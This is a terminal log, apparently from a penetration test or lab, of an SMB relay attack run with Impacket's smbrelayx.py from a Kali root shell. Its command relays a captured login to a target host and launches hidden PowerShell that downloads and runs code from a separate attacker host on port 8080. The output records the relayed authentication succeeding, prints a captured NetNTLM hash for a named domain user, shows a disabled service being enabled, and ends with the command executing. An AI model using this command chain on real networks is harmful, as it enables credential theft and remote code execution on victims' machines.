 root@kali:/opt/impacket/examples# python smbrelayx.py -h 172.16.15.189 -c "powershell -nop -exec bypass -w hidden -c IEX (New-Object N
et.WebClient).DownloadString('http://172.16.15.186:8080')"
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
[*] Running in relay mode
[*] Config file parsed
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] Incoming connection (172.16.15.60,60263)
[*] SMBD: Received connection from 172.16.15.60, attacking target 172.16.15.189
[*] Authenticating against 172.16.15.189 as RJ45\Giles SUCCEED
[*] Giles::RJ45:a814b1ac4e8203e9:1ef1b8249cdfaf3fe9b757b2b645834c:
[*] Sending status code STATUS_SUCCESS after authentication to 172.16.15.60
[-] TreeConnectAndX not found NOTASHARE
[-] TreeConnectAndX not found NOTASHARE
[-] TreeConnectAndX not found NOTASHARE
[-] TreeConnectAndX not found NOTASHARE
[-] TreeConnectAndX not found NOTASHARE
[-] TreeConnectAndX not found NOTASHARE
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 172.16.15.189